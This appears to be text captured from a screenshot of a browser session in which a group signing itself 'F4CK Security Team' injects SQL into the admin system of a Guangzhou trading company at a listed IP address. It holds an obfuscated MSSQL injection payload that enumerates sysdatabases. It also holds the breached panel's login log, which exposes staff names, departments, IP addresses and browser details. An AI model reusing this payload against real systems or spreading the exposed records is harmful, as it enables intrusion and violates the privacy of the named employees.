 广州为酷贸易有限公司 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
广州为酷贸易有限公司
183.60.107.120:8080/System/?Parameter=DpiiqxE4sdroYXIfdsiYGZwhXxsU3Dh8vGJbiNjJBpCeE8LiBU88pYCbI4zBIUyD12FFNZXxsU3DhiNj8
百度一下，你就知道
INT SQL XSS Encryption Encoding Other
Load URL /[master].[dbo].[sysdatabases]/**/order/**/by/**/dbid/**/desc))%3d0--
Split URL
Execute
Enable Post data Enable Referrer
广州为酷贸易有限公司 订单管理 | 用户管理 | 系统设置
系统管理： 登录日志 | 常量设置 | 接待客服 数据库操作：备份 · 压缩 · 恢复 | 数据安全监控
ID 登录名 部门 登录IP 登录时浏览器
48 程富 网络部 183.1.161.80 Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
47 程富 网络部 183.1.161.80 Mozilla/5.0 (Windows NT 6.2; WOW64; Trident/7.0; rv:11.0) like Gecko LBBROWSER
45 高丽 行政部 183.1.161.80 Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
24 程富 网络部 223.199.26.35 Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0; QQBrowser/8.0.1374.400) like Gecko
23 程富 网络部 223.199.26.35 Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0; QQBrowser/8.0.1374.400) like Gecko
22 王曼妮 网络部 119.129.211.128 Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.
21 王曼妮 网络部 119.129.210.43 Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.
20 程富 网络部 223.199.28.175 Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0; QQBrowser/8.0.1374.400) like Gecko
19 程富 网络部 119.129.210.43 Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
18 程富 网络部 119.129.210.43 Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
17 王曼妮 网络部 119.129.210.43 Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.
16 程富 网络部 119.129.210.43 Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/3
15 王曼妮 网络部 119.129.210.43 Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.
F4CK
Security Team